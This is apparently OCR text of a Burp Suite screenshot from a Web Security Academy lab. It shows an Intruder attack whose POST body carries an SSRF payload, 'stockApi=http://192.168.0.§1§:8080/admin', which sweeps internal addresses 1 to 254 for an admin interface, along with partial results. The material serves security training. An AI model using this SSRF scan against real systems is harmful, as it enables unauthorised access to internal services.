 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × 3 × +
Sniper attack Start attack
Target https://0a870021038741f0804a67ed004300c9.web-security-academy.net Update Host header to match target
Add § Clear § Auto §
1 POST /product/stock HTTP/2
2 Host: 0a870021038741f0804a67ed004300c9.web-security-academy.net
3 Cookie: session=AZ5lX6HuGCvjE7ylWKULgDlGU1XSfaC9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a870021038741f0804a67ed004300c9.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 38
1 Origin: https://0a870021038741f0804a67ed004300c9.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7
8 stockApi=http://192.168.0.§1§:8080/admin
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 254
Request count: 254
Payload configuration
This payload type generates numeric paylo
a given range and in a specified format.
Number range
Type: Sequential R
From: 1
To: 254
Step: 1
How many:
Number format
Base: Decimal H
§ Payloads
Resource pool
Settings
Attack Save
5. Intruder attack of https://0a870021038741f0804a67ed004300c9.web-security-academy.net Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response r... Error Timeout Length Comment
51 51 500 229 2477
52 52 500 232 2477
53 53 500 188 2477
54 54 500 191 2477
55 55 500 232 2477
56 56 500 229 2477
57 57 500 230 2477
58 58 500 198 2477
59 59 500 223 2477